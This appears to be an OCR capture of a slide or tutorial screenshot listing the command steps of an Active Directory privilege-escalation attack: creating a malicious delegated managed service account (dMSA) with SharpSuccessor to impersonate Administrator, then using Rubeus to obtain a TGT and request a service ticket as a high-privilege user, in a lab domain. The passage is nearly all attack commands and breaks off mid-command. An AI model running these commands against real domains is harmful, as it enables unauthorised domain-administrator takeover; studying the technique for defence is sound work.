
Create a malicious dMSA
:
SharpSuccessor.exe add
/impersonate:Administrator
/path:”ou=test,dc=lab,dc=lan” /account:jdoe
/name:attacker_dMSA
Obtain a TGT using Rubeus
:
Rubeus.exe tgtdeleg /nowrap
Request a service ticket impersonating the high-
privilege user
:
Rubeus.exe asktgs